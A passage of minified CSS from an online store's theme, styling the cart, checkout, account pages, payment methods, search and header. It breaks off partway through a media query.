.navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.reset-filters{display:none}.banners{background-color:#757575;color:#fff;padding:.75rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:75rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#e5e5e5;border-radius:4px;padding:.1875rem .5rem .1875rem .6875rem;text-decoration:none}.facetLabel .icon{height:.75rem;width:.75rem;display:inline-block;fill:#757575;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e5e5e5;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e5e5e5;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.375rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:6.25rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .1875rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#333;float:left;margin-bottom:.375rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#757575;margin-bottom:.1875rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.375rem}.cart-item-options--giftWrapping{margin-top:1.125rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#333}.cart-remove{background-color:#e5e5e5;border-radius:50%;cursor:pointer;float:right;height:1.125rem;margin-top:.125rem;padding:.1875rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.125rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#757575}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #e5e5e5}}.cart-total .form-input{display:inline-block;height:2rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .3125rem center;background-size:1.25rem 1.25rem;height:2rem;margin-bottom:.75rem;padding:0 .75rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#757575;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Roboto,Arial,Helvetica,sans-serif;font-size:20px;padding-bottom:.1875rem;padding-top:.1875rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.25rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#757575;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#333}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.75rem;padding-right:.75rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.75rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2rem;margin-bottom:0}.estimator-form-label-text{margin-left:.625rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.375rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 auto;max-width:75rem;width:100%;display:table-row;line-height:19px}.previewCartItem:after,.previewCartItem:before{content:" ";display:table}.previewCartItem:after{clear:both}.previewCartItem+.previewCartItem{border-top:1px solid #e5e5e5}.previewCartItem-content,.previewCartItem-image{display:table-cell;vertical-align:middle}.previewCartItem-image{padding-left:.75rem;padding-right:.75rem;width:33.33333%;padding:0;position:relative;text-align:center}.previewCartItem-image::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.previewCartItem-image img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;max-height:90%}@media (min-width:320px){.previewCartItem-image::after{padding-bottom:75%}}@media (min-width:250px){.previewCartItem-image::after{padding-bottom:100%}}.previewCartItem-content{padding-left:.75rem;padding-right:.75rem;width:66.66667%;padding-left:0}.previewCartItem-name{margin:0;text-transform:none}.previewCartItem-name>a{text-decoration:none}.previewCartItem-brand,.previewCartItem-name{margin-bottom:.1875rem}.previewCartItem-brand,.previewCartItem-price{color:#757575;display:inline-block;font-size:13px}.previewCartAction{margin:0 auto;max-width:75rem;width:100%;border-top:1px solid #e5e5e5;display:block}.previewCartAction:after,.previewCartAction:before{content:" ";display:table}.previewCartAction:after{clear:both}@media (min-width:320px){.previewCartAction{padding:.75rem .375rem}}@media (min-width:250px){.previewCartAction{padding:1.5rem .75rem}}.previewCartAction .button{margin:0;padding-left:.75rem;padding-right:.75rem;width:100%}.previewCartAction-checkout,.previewCartAction-viewCart{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}.previewCartAction-checkout.previewCartAction-viewCart--sole,.previewCartAction-viewCart.previewCartAction-viewCart--sole{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-left:auto;margin-right:auto;float:none}.previewCartAction-checkout{padding-right:.375rem}.previewCartAction-checkoutMultiple{clear:both;padding-left:.75rem;padding-top:.375rem}.previewCartAction-viewCart{padding-left:.375rem}.previewCart-emptyBody{padding:3rem;text-align:center}.previewCart-additionalCheckoutButtons{padding-bottom:1.5rem;padding-right:1.5rem}.addressList{font-size:0;list-style:none;margin-left:-.75rem;margin-right:-.75rem}.address{display:inline-block;padding:0 .75rem;vertical-align:top;width:100%}@media (min-width:551px){.address{width:50%}}@media (min-width:1261px){.address{width:33.33333%}}.panel--address{font-size:1rem;position:relative}.panel--address .panel-body{min-height:15.625rem;padding:1.5rem}@media (min-width:551px){.panel--address .panel-body{padding:1.5rem 1.5rem 4.5rem}}.panel--address .form-actions{margin-bottom:-.75rem;margin-top:1.5rem;text-align:left}@media (min-width:551px){.panel--address .form-actions{bottom:1.5rem;position:absolute;width:auto}}.panel--address .form-actions .button{margin-bottom:.75rem}.panel--address .form-actions .button+.button{margin-left:0;margin-top:0}@media (min-width:551px){.panel--address .form-actions .button+.button{margin-left:.375rem}}.address-title{margin:0 0 .75rem;text-transform:none}.address-details{list-style:none;margin:0 0 .75rem}.address-details--postal{font-size:15px}.address-description,.address-label{display:inline-block;font-size:1rem;margin:0}.address-label{color:#757575;font-weight:400}.panel--newAddress{display:block;text-align:center;text-decoration:none}.panel--newAddress:hover .address-title{color:#757575}.panel--newAddress .panel-body{background-color:transparent;border:1px solid #e5e5e5;display:block}.panel--newAddress .address-title{margin-bottom:0;-webkit-transition:all .15s ease;transition:all .15s ease}.address-addNew{left:50%;position:absolute;top:50%;-webkit-transform:translateX(-50%) translateY(-55%);transform:translateX(-50%) translateY(-55%)}.address-symbol{font-size:50px;line-height:1}.videoGallery-main{height:0;margin-bottom:1rem;overflow:hidden;padding-bottom:67.5%;padding-top:1.5625rem;position:relative;margin-bottom:1.875rem;padding-top:0}.videoGallery-main.widescreen{padding-bottom:56.34%}.videoGallery-main.vimeo{padding-top:0}.videoGallery-main embed,.videoGallery-main iframe,.videoGallery-main object,.videoGallery-main video{height:100%;position:absolute;top:0;width:100%;left:0}.videoGallery-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.videoGallery-list ol,.videoGallery-list ul{list-style:none;margin-bottom:0}.videoGallery-list:after,.videoGallery-list:before{content:" ";display:table}.videoGallery-list:after{clear:both}.videoGallery-item{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;vertical-align:top}@media (min-width:801px){.videoGallery-item{width:50%}}.video{display:block;margin-bottom:1.875rem;opacity:.4;text-decoration:none;-webkit-transition:opacity .1s ease-out;transition:opacity .1s ease-out}.video:after,.video:before{content:" ";display:table}.video:after{clear:both}.video-figure{float:left;margin-right:.75rem}.video-figure>img{display:block}.video-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.video-body:after,.video-body:before{content:" ";display:table}.video-body:after{clear:both}@media (min-width:801px){.video{margin-bottom:1.875rem}}.video.is-active,.video:hover{color:#333;opacity:1}.video-figure{margin-right:1.875rem}.video-title{margin-bottom:0;margin-top:0;text-transform:none}.video-description{font-size:1rem;margin-bottom:0}.previewCart{margin:0 auto;max-width:75rem;width:100%}.previewCart:after,.previewCart:before{content:" ";display:table}.previewCart:after{clear:both}@media (min-width:801px){.previewCart .productView{padding-left:.75rem;padding-right:.75rem;width:75%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding-bottom:0;padding-top:0}.previewCart .productView-image{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.previewCart .productView-image--cart{-ms-flex-item-align:start;align-self:flex-start;margin:0 auto;width:100%}.previewCart .productView-details{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left}}.previewCart .productView-title{margin-top:0}.previewCartCheckout{background:#e5e5e5;padding:1rem;text-align:center}@media (min-width:801px){.previewCartCheckout{padding-left:.75rem;padding-right:.75rem;width:25%;float:right;padding:1.5rem}}.previewCartCheckout .button{display:block;margin:0;width:100%}.previewCartCheckout .button+p{margin-top:.75rem}.previewCartCheckout .button:not(:last-child){margin-bottom:.75rem}.previewCartCheckout-price{display:block;font-size:28px;font-weight:700;text-align:center}.previewCartCheckout-subtotal{display:block;margin-bottom:1.5rem;margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons p{float:none!important;margin:.5rem 0}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton{margin-bottom:1rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:first-child{margin-top:1.5rem}.previewCartCheckout-additionalCheckoutButtons .CheckoutButton:last-child{margin-bottom:1.5rem}.suggestiveCart{display:none;text-align:center}@media (min-width:801px){.suggestiveCart{display:block}}.login{margin:3rem auto 6rem;max-width:56.25rem}.login-row{margin:0 auto;max-width:75rem;width:100%}.login-row:after,.login-row:before{content:" ";display:table}.login-row:after{clear:both}@media (min-width:801px){.login-row{margin-top:6rem}}.login-form{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.login-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left;margin-top:3rem}}.new-customer{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.new-customer{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.new-customer-intro{margin-bottom:0}.new-customer-fact-list{margin-left:3rem}.new-customer-fact{padding-left:.75rem}.search-suggestion{margin-bottom:2rem}.search-suggestion>:last-child{margin-bottom:0}.suggestion-title{margin-top:0;text-transform:inherit}.advancedSearch-form{margin-bottom:3rem}.advancedSearch-form .form-row{margin-bottom:-1.5rem}.quickSearchResults{margin-top:1.5rem}@media (min-width:801px){.quickSearchResults{margin-top:0}}.quickSearchResults .modal-close{display:none}@media (min-width:801px){.quickSearchResults .modal-close{display:block}}.advancedSearch-separator{display:none}.advancedSearch-title{margin:0 0 1.5rem;text-transform:inherit}.search-price-range label{display:inline}.search-price-range label input{display:block;padding-left:1.5rem}@media (min-width:551px){.search-price-range label input{display:inline;width:6rem}}@media (min-width:551px){.search-price-range label span{display:inline;padding-left:1.5rem;padding-right:1.5rem}}.category-suggestion-list{margin:0 -.75rem;max-width:none;width:auto;list-style-type:none}.category-suggestion-list:after,.category-suggestion-list:before{content:" ";display:table}.category-suggestion-list:after{clear:both}.category-suggestion{padding-left:.75rem;padding-right:.75rem;width:33.33333%;float:left;font-size:15px}.search-refine{margin-left:1.5rem}.quickSearchMessage{font-size:28px;margin:1.5rem 0 0;text-align:center}.search-nav{position:relative}.navBar--account{display:none}@media (min-width:801px){.navBar--account{display:block}}.account-heading{border-bottom:1px solid #e5e5e5;margin:0;padding-bottom:1rem}.account-list{list-style:none;margin-left:0}.account-listItem{border-bottom:1px solid #e5e5e5;padding:1.5rem 0;position:relative}.account-listItem img{width:100%}.account-listItem .account-product-image{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;position:relative}.account-listShipping{border-bottom:1px solid #e5e5e5;font-weight:700;padding:2rem 0}.account-listShipping .account-listShipping-title{margin:0;text-transform:inherit}.account-product:after,.account-product:before{content:" ";display:table}.account-product:after{clear:both}.account-product-figure{float:left;margin-right:.75rem}.account-product-figure>img{display:block}.account-product-figure--opposite{float:right;margin-left:.75rem;margin-right:0}.account-product-body:after,.account-product-body:before{content:" ";display:table}.account-product-body:after{clear:both}.account-product-figure{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0 2rem 0 0;position:relative;width:70px}.account-product-figure::after{content:"";display:block;height:0;padding-bottom:100%;width:100%}.account-product-download{border-radius:50%;height:2.0625rem;padding:0;position:absolute;right:-.75rem;top:-.75rem;width:2.0625rem;z-index:1}.account-product-download .icon{height:1.5rem;margin-top:.375rem;width:1.5rem}.account-product-download svg{fill:white}.account-product-body{overflow:hidden;padding-bottom:3.5rem;position:relative}@media (min-width:551px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:15px;margin-bottom:0}.account-product-title{margin:0 0 .1875rem;text-transform:inherit}.account-product-title>a{text-decoration:none}.account-product-title+.definitionList{margin-top:.75rem}.account-product-subtitle{color:#999;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:15px;margin:-.1875rem 0 1rem;text-transform:inherit}.account-product-price{float:right;font-size:15px}.account-product-description+.definitionList{margin:-1.375rem 0 1.5rem}.account-product-refundQty{color:#999;margin-bottom:0}.account-product-details{margin:0 -.75rem;max-width:none;width:auto}.account-product-details:after,.account-product-details:before{content:" ";display:table}.account-product-details:after{clear:both}.account-product-detail{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:551px){.account-product-detail{width:33.33333%}}@media (min-width:1261px){.account-product-detail{width:25%}}.account-product-detail+.account-product-detail{margin-top:1rem}@media (min-width:551px){.account-product-detail+.account-product-detail{margin-top:0}}@media (min-width:551px){.account-product-detail+.account-product-detail--full{margin-top:1.5rem}}@media (min-width:1261px){.account-product-detail--large{width:50%}}.account-product-detail--full{width:100%}.account-product-detail-heading{color:#757575;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:12px;margin:0 0 .375rem}.account-product--alignMiddle{display:table;width:100%}.account-product--alignMiddle .account-product-checkItem{display:table-cell;position:relative;vertical-align:middle;width:2rem}@media (min-width:1261px){.account-product--alignMiddle .account-product-checkItem{left:-2.5rem}}.account-product--alignMiddle .account-product-checkItem .form-label{height:1.5rem;margin:0;padding:0;width:1.5rem}.account-product--alignMiddle .account-product-body,.account-product--alignMiddle .account-product-figure{display:table-cell}.account-product--alignMiddle .account-product-figure{float:none;margin-right:0}@media (min-width:1261px){.account-product--alignMiddle .account-product-figure{left:-2rem}}.account-product--alignMiddle .account-product-body{padding-left:2rem;vertical-align:middle}@media (min-width:1261px){.account-product--alignMiddle .account-product-body{padding-left:0}}.account-orderTotal{float:right;font-size:15px;margin-top:-1.5rem;width:66.66667%}.account-orderTotal-key,.account-orderTotal-value{margin:0;padding:1.5rem 0}.account-orderTotal-key{color:#757575;float:left;font-weight:400}.account-orderTotal-key:last-of-type{position:relative;top:.3125rem}.account-orderTotal-value{border-bottom:1px solid #e5e5e5;text-align:right}.account-orderTotal-value:last-child{border-bottom:0;font-size:20px}.account-orderStatus{bottom:0;left:0;position:absolute}@media (min-width:551px){.account-orderStatus{float:right;position:inherit;text-align:right}}.account-orderStatus-label{background-color:#ccc;color:#fff;display:inline-block;font-size:12px;line-height:15px;margin:0 0 .375rem;padding:.1875rem .5rem}.account-orderStatus-action{color:#757575;display:inline-block;font-size:12px;font-style:italic;letter-spacing:.25px;margin-left:.75rem;text-align:right;text-decoration:underline;vertical-align:top}@media (min-width:551px){.account-orderStatus-action{display:block;margin-left:0}}.account-orderStatus-action:hover{color:#333}.account .pagination{color:#999;margin-top:3rem;text-align:center}.account-message .is-read{color:#999}.account-sidebar-block{font-size:15px}.account-sidebar-block+.account-sidebar-block{margin-top:3rem}.account-sidebar-block .account-heading{margin-bottom:1.5rem}.account-order-address{list-style:none;margin-left:0}.account-order-address ol,.account-order-address ul{list-style:none;margin-bottom:0}.account-reorder-form{display:inline-block}.order-payments-description{color:#757575;font-weight:400;margin-top:1.5rem}.account-downloads-summary{border-bottom:1px solid #e5e5e5;font-size:15px;padding-bottom:1.5rem}.account-downloadsList{list-style:none;margin-left:0}.account-downloadsList ol,.account-downloadsList ul{list-style:none;margin-bottom:0}.account-downloadsItem{margin-bottom:1.5rem}.account-downloadsItem>:first-child{margin-top:0}.account-downloadsItem>:last-child{margin-bottom:0}.account-downloadsItem-title{color:#757575;font-size:15px;margin-bottom:.1875rem;text-transform:inherit}.account-downloadsItem-description{margin-bottom:0}.account-downloadsItem-availability{color:#757575}.wishlists-table{margin-left:auto;margin-right:auto;max-width:75rem}.wishlist-header{display:none;text-align:center}.modal .wishlist-header{display:block}.wishlist-form{margin:0 auto;max-width:75rem;width:100%;margin-left:auto;margin-right:auto;max-width:34.375rem}.wishlist-form:after,.wishlist-form:before{content:" ";display:table}.wishlist-form:after{clear:both}.wishlist-form .form-field{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}.share-wishlist{margin-left:auto;margin-right:auto;max-width:40.625rem;text-align:center}.icon--ratingEmpty svg{fill:#8f8f8f}.icon--ratingFull svg{fill:#474747}.rating--small{display:inline-block}.rating--small .icon{height:.875rem;width:.875rem;margin-top:-3px}.apple-pay-checkout-button{background-color:#000;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:100% 60%;border-radius:.25rem;cursor:pointer;display:none;max-height:4rem;min-height:2rem;min-width:90px;padding:1.5rem;width:160px}.apple-pay-checkout-button--white{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black)}.apple-pay-checkout-button--white-border{background-color:#fff;background-image:-webkit-named-image(apple-pay-logo-black);border:.5px solid #000}.apple-pay-supported .apple-pay-checkout-button{display:block;float:right}.apple-pay-supported .previewCartCheckout .apple-pay-checkout-button,.apple-pay-supported .productView-options .apple-pay-checkout-button{display:inline-block;float:none}.paymentMethodsTitle{margin:0 0 .75rem;padding:0;text-transform:none;width:100%}.paymentMethodsGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.75rem;margin-bottom:1.5rem}.paymentMethodsGrid-item{min-height:15.625rem;padding:.75rem;width:100%}@media (min-width:551px){.paymentMethodsGrid-item{width:50%}}.paymentMethod{background-color:#e5e5e5;border:1px solid #e5e5e5;border-radius:.1875rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:100%}.paymentMethod-row{padding:1.5rem}.paymentMethod-row:first-child{background-color:#fff}.paymentMethod-row:last-child{margin-top:auto}.paymentMethod-row:only-child{height:100%}.paymentMethod .button{margin-bottom:0}.methodHeader{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.methodHeader-icon{margin-right:.75rem;width:1.75rem}@media (min-width:1261px){.methodHeader-icon{width:2.625rem}}.methodHeader-title{font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-title{font-size:1rem}}.methodHeader-brand{color:#666;font-size:13px;font-weight:600}@media (min-width:1261px){.methodHeader-brand{font-size:1rem}}.methodHeader-meta{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-left:auto;padding-left:.75rem}.methodHeader-default{fill:#666666;height:1.125rem;margin-left:.75rem;width:1.125rem}@media (min-width:1261px){.methodHeader-default{height:1.25rem;width:1.25rem}}.methodHeader-expiry{font-size:15px;text-transform:capitalize}.methodDetails{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0}.methodDetails-label{-webkit-box-flex:1;-ms-flex:1;flex:1;font-weight:600}.methodDetails-description{-webkit-box-flex:2;-ms-flex:2;flex:2;font-size:13px}.newPaymentMethod{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;justify-items:center;min-height:11.625rem;text-decoration:none}.newPaymentMethod-icon{font-size:50px;line-height:1;margin:auto 0 .75rem}.newPaymentMethod-title{margin:0 auto auto;text-align:center}@media (min-width:551px){.paymentMethodForm{max-width:60%}}@media (min-width:551px){.paymentMethodForm-column{display:-webkit-box;display:-ms-flexbox;display:flex}.paymentMethodForm-column:first-child .form-field{margin-bottom:.75rem}}.paymentMethodForm-heading{color:#333;font-family:Roboto,Arial,Helvetica,sans-serif;margin-top:1.5rem;text-transform:capitalize}.paymentMethodForm-subheading{display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:600}@media (min-width:551px){.paymentMethodForm-cards{margin-left:auto}}.paymentMethodForm-cards-icon{margin-right:.1875rem;width:2.125rem}.paymentMethodForm-inputs{position:relative}@media (min-width:551px){.paymentMethodForm-inputs:last-child{padding-left:1.5rem;width:30%}.paymentMethodForm-inputs:first-child{width:70%}}.paymentMethodForm-inputs-icon{position:absolute;right:.5625rem;top:2.4375rem}.paymentMethodForm-inputs-icon.icon{fill:#999999;height:1.3125rem;width:1.3125rem}.paymentMethodForm-details{margin-bottom:0}@media (min-width:551px){.paymentMethodForm-details{display:inline-block;margin:0 3rem 0 0}}.paymentMethodForm-details-term{font-weight:400;margin-bottom:.75rem}.paymentMethodForm-details-description{font-size:15px;font-weight:600;letter-spacing:.25px}.category-header-image{width:100%}.manual-captcha-input-container{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.manual-captcha-input-container .question{font-size:1.25rem;margin-right:1rem}.manual-captcha-input-container .form-input{-webkit-box-flex:1;-ms-flex:1;flex:1}.skip-to-main-link{background:#fff;color:#333;font-weight:700;left:50%;padding:4px;position:absolute;-webkit-transform:translate(-50%,calc(-100% - 55px));transform:translate(-50%,calc(-100% - 55px));-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;z-index:500}.skip-to-main-link:focus{-webkit-transform:translate(-50%,0);transform:translate(-50%,0)}.header{background-color:#fff;border-bottom:1px solid #e5e5e5;height:55px;position:fixed;top:0;width:100%;z-index:100}@media (min-width:801px){.header{border-bottom:1px solid #e5e5e5;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;overflow:visible;position:relative}}.header.is-open{height:100%}@media (min-width:801px){.header.is-open{height:auto}}.header-logo{font-size:0;height:55px;margin:0 3.4375rem;text-align:center}@media (min-width:551px){.header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header-logo{height:auto;margin:4rem auto 4.5rem;padding:0}.header.fixed .header-logo{background-color:#e5e5e5;margin:0;padding:.375rem 0;position:absolute;top:0;width:100%}}.header-logo__link{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#333;display:-webkit-box;display:-ms-flexbox;display:flex;height:inherit;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto;position:relative;text-decoration:none;width:70%;z-index:20}.header-logo__link:after,.header-logo__link:before{content:" ";display:table}.header-logo__link:after{clear:both}@media (min-width:801px){.header-logo__link{background:0 0;border-bottom:0;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:0;width:auto}}.header-logo__link:hover{color:#757575}.header-logo__link:active{color:#757575}.header-logo--left{text-align:left}@media (min-width:801px){.header-logo--left{margin-left:2.5rem}}.header-logo--left .header-logo-image{right:unset}.header-logo--right{text-align:right}@media (min-width:801px){.header-logo--right{margin-right:2.5rem}}.header-logo--right .header-logo-image{left:unset}.header-logo-text{display:block;font-family:Roboto,Arial,Helvetica,sans-serif;font-size:2.25vw;font-weight:400;letter-spacing:.125rem;margin-left:auto;margin-right:auto;overflow:hidden;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap}@media (min-width:551px){.header-logo-text{font-size:2.5vw}}@media (min-width:801px){.header-logo-text{display:inline;font-size:28px;max-width:none;overflow:auto;padding:0 10px;white-space:normal}.header.fixed .header-logo-text{font-size:25px}}.header-logo-image-container{position:relative;width:100%}@media 